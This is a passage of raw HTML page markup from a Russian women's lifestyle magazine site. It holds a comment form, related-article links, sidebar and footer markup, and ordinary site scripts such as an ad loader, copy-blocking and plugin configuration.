></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting wpdiscuz-hidden"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/04/image_originals-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/04/image_originals-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/04/image_originals-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/"> Поможет ли маска от коронавируса здоровому чел <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/pomozhet-li-maska-ot-koronavirusa/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/01/111050_462330b659200b913d87ca76f371f864d32da478-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/"> Изменения в маркировке лекарственных препарато <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/izmeneniya-v-markirovke-lekarstv-2020/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-255x160.jpeg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-255x160.jpeg 255w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-600x375.jpeg 600w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-768x480.jpeg 768w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-480x300.jpeg 480w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4-225x141.jpeg 225w, https://diwis.ru/wp-content/uploads/2020/01/b5LFIFAKmHJlQfgLtn9QILXTqbTSEScxDTBrhjF4.jpeg 913w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/"> Как себя чувствует Анастасия Заворотнюк в 2020 <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/anastasiya-zavorotnyuk-v-2020-godu/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19833</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18015</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21463</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104314"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/vashemu-platyu-ne-hvataet-pary-ugg-pora-eto-ispravit/"> <span><span>Вашему платью не хватает пары угг. Пора это исправить</span></span> </a> </div> <div class="post-104309 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104309"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/psihologiya-tsveta-futbolki-kak-ottenok-vliyaet-na-vospriyatie-vashego-obraza/"> <span><span>Психология цвета футболки: как оттенок влияет на восприятие <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104304 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104304"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/arenda-naryadov-na-meropriyatiya-v-spb-dizajnerskie-platya-i-kostyumy-naprokat/"> <span><span>Аренда нарядов на мероприятия в СПб: дизайнерские платья и к <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104299 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznye-sovety" id="post-104299"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/soglasovanie-vyveski-v-peterburge-za-3-dnya-poshagovyj-algoritm-bez-yuristov/"> <span><span>Согласование вывески в Петербурге за 3 дня: пошаговый алгори <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104294 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" id="post-104294"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/nejromarketing-v-raspisanii-gruppovyh-zanyatij-kak-vremya-i-nazvanie-vliyayut-na-zapis/"> <span><span>Нейромаркетинг в расписании групповых занятий: как время и н <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chabrets-poleznye-svojstva/' title='Чабрец: полезные свойства и противопоказания, рецепты народной медицины'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/59425-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чабрец: полезные свойства и противопоказания, рецепты народной медицины</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/mesyachnye-na-rannem-sroke-beremennosti/' title='Месячные на раннем сроке беременности: как отличить от кровотечения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/mesyachnie-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Месячные на раннем сроке беременности: как отличить от кровотечения</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-mozhno-est-pri-pankreatite/' title='Что можно есть при панкреатите поджелудочной железы при обострении'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/dieta-pri-pankreatite-podzheludochnoy-zhelezy-4-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Что можно есть при панкреатите поджелудочной железы при обострении</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-vylechit-gorlo/' title='Как быстро вылечить горло у взрослых и детей: в домашних условиях'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/11/Lechenie-gorla-narodnymi-sredstvami-u-vzroslyh-1024x819-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как быстро вылечить горло у взрослых и детей: в домашних условиях</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"12385251ce","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e 